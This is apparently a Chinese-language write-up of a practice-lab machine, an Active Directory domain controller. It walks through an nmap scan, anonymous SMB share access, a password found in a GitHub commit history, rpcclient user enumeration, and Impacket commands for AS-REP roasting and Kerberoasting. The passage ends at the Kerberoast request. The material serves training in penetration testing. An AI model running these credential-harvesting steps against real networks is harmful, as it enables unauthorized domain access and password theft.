靶机ip:10.10.76.81
信息收集
nmap扫描
nmap --min-rate 10000 -A -sV -sC -p- 10.10.184.113
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-23 15:44 CST
Warning: 10.10.184.113 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.184.113
Host is up (0.36s latency).
Not shown: 59956 closed tcp ports (reset), 5552 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-23 07:44:58Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM0., Site: Default-First-Site-Name)
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: LAB-ENTERPRISE
| NetBIOS_Domain_Name: LAB-ENTERPRISE
| NetBIOS_Computer_Name: LAB-DC
| DNS_Domain_Name: LAB.ENTERPRISE.THM
| DNS_Computer_Name: LAB-DC.LAB.ENTERPRISE.THM
| DNS_Tree_Name: ENTERPRISE.THM
| Product_Version: 10.0.17763
|_ System_Time: 2024-10-23T07:46:13+00:00
| ssl-cert: Subject: commonName=LAB-DC.LAB.ENTERPRISE.THM
| Not valid before: 2024-10-22T07:43:23
|_Not valid after: 2025-04-23T07:43:23
|_ssl-date: 2024-10-23T07:46:26+00:00; -1s from scanner time.
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
7990/tcp open http Microsoft IIS httpd 10.0
|_http-title: Log in to continue - Log in with Atlassian account
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49672/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
49713/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=10/23%OT=53%CT=1%CU=31414%PV=Y%DS=2%DC=T%G=Y%TM=671
OS:8A9DA%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10B%TI=I%CI=RD%II=I%SS=
OS:S%TS=U)SEQ(SP=102%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=102%GCD=
OS:1%ISR=10C%TI=I%CI=RD%II=I%SS=S%TS=U)SEQ(SP=103%GCD=1%ISR=10C%TI=I%CI=I%I
OS:I=I%SS=S%TS=U)OPS(O1=M509NW8NNS%O2=M509NW8NNS%O3=M509NW8%O4=M509NW8NNS%O
OS:5=M509NW8NNS%O6=M509NNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=F
OS:F70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M509NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A
OS:=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=
OS:Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%R
OS:D=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=
OS:0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U
OS:1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DF
OS:I=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: LAB-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-10-23T07:46:15
|_ start_date: N/A
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 359.39 ms 10.14.0.1
2 360.71 ms 10.10.184.113
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 144.50 seconds

不难看出这是一台域控机器,开放了若干端口,域名为LAB.ENTERPRISE.THM,将其添加到/etc/hosts文件中
SMB
先简单探测下smb服务
smbclient -L //10.10.184.113

发现一些共享目录,尝试匿名登陆访问
smbclient //10.10.184.113/Docs
发现两个文件get下来

smbclient //10.10.184.113/Users


把desktop.ini下载下来,同时在Users目录中,找到一些用户名
将用户名保存下来

在Default目录中找到些文件,查看一下之前下载的文件


发现这两个文件需要密码才能查看
80端口
默认页面没什么信息,扫描一下后台

没啥用
7990端口

这是一个Atlassian并且发现内容是Enterprise-THM,正在迁移至github,我们上去google搜索一下

注意到有个用户Nik-enterprise-dev,里面有一个库mgmtScript.ps1,库里面还有个ps1文件mgmtScript.ps1

查看一下历史记录

发现了他的用户名及密码nik:ToastyBoi!
rpc
有了一组用户凭据,尝试探测一下rpc,枚举一下用户
rpcclient lab.enterprise.thm -U nik --password="ToastyBoi!"

找到很多域用户,将其保存到users文件中,方便后续利用
rdp登录bitbucket

有了一组凭据和用户名列表就可以尝试AS-REP Roasting,检查一下域中用户是否有用户禁用了预身份验证,如果有的话,我们就可以请求TGT密钥,就可以尝试离线破解密钥
GetNPUsers.py lab.enterprise.thm/ -usersfile users -dc-ip 10.10.184.113
接下来查看是否有用户设置了SPN,如果有的话,我们可以请求TGS密钥
GetUserSPNs.py lab.enterprise.thm/nik:ToastyBoi!

发现bitbucket用户设置了SPN,我们请求TGS并尝试破解
GetUserSPNs.py lab.enterprise.thm/nik:ToastyBoi! -request
